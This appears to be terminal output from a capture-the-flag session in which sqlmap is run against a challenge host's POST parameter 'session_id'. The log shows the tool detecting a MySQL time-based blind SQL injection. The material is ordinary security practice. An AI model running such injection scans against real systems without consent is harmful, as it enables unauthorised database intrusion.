 1 Debian
wsl /../sqlmap master ≡ 4 days ago
py 3.9.2 python sqlmap.py -u http://29c01baa33a0d47f.node.nsctf.cn --method=POST --data="session_id=xxx" 14:40:37
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.11.7#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 14:40:47 /2022-11-26/
[14:40:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3d0sqpm6rke...eedblgp1c7'). Do you want to use those [
Y/n]
[14:40:49] [INFO] testing if the target URL content is stable
[14:40:49] [INFO] target URL content is stable
[14:40:49] [INFO] testing if POST parameter 'session_id' is dynamic
[14:40:49] [WARNING] POST parameter 'session_id' does not appear to be dynamic
[14:40:49] [WARNING] heuristic (basic) test shows that POST parameter 'session_id' might not be injectable
[14:40:49] [INFO] testing for SQL injection on POST parameter 'session_id'
[14:40:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:40:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:40:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:40:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:40:50] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:40:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:40:51] [INFO] testing 'Generic inline queries'
[14:40:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:40:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:40:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:40:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:41:02] [INFO] POST parameter 'session_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]